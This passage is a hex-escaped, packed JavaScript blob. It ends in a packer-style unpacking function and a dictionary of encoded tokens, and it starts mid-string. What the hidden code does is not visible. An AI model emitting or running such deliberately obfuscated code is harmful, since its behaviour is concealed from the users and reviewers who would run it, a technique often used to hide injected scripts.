c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x6f\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x45\x28\x31\x42\x2c\x31\x7a\x2c\x5a\x2c\x31\x44\x2c\x31\x74\x2c\x31\x52\x29\x7b\x31\x74\x3d\x31\x45\x28\x5a\x29\x7b\x31\x46\x28\x5a\x3c\x31\x7a\x3f\x31\x32\x5b\x34\x5d\x3a\x31\x74\x28\x31\x59\x28\x5a\x2f\x31\x7a\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x32\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x56\x29\x3a\x5a\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x5a\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x5a\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x32\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x32\x5b\x36\x5d\x2b\x31\x74\x28\x5a\x29\x2b\x31\x32\x5b\x36\x5d\x2c\x31\x32\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x42\x7d\x28\x31\x32\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x32\x5b\x33\x5d\x5b\x31\x32\x5b\x32\x5d\x5d\x28\x31\x32\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x32\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x36\x42\